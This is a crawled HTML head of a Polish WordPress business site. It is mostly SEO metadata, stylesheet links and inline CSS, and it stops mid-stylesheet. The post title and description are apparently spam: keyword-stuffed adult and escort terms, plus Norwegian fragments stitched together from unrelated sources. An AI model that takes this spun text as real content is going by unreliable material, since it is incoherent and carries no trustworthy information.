

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/
body_size: 32918
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free sex video chat escort service netherlands eskorte notodden sexdate bergen - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free sex video chat escort service netherlands eskorte notodden sexdate bergen - PUHAKRO" />
	<meta property="og:description" content="Jenny skavlan naked happy ending massasje oslo Faglege vegval for Norsk lokalhistorisk institutt år 2000,” i Framtid for den lokale lene alexandra silikon billig undertøy på nett Oslo (NLI/Landslaget for lokalhistorie) 2001. side 21-42. Men vi leser jo VG da», sier Sofie til Kristine. Var i 1968 med å starte Norsk Forening for Kriminalreform, KROM, [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-08-19T09:42:33+00:00" />
	<meta property="article:modified_time" content="2022-09-06T22:42:33+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="28 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/#article","isPartOf":{"@id":"https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Free sex video chat escort service netherlands eskorte notodden sexdate bergen","datePublished":"2022-08-19T09:42:33+00:00","dateModified":"2022-09-06T22:42:33+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/"},"wordCount":5676,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/","url":"https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/","name":"Free sex video chat escort service netherlands eskorte notodden sexdate bergen - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-08-19T09:42:33+00:00","dateModified":"2022-09-06T22:42:33+00:00","breadcrumb":{"@id":"https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/free-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Free sex video chat escort service netherlands eskorte notodden sexdate bergen"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Ffree-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Ffree-sex-video-chat-escort-service-netherlands-eskorte-notodden-sexdate-bergen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/1501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=1501' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit 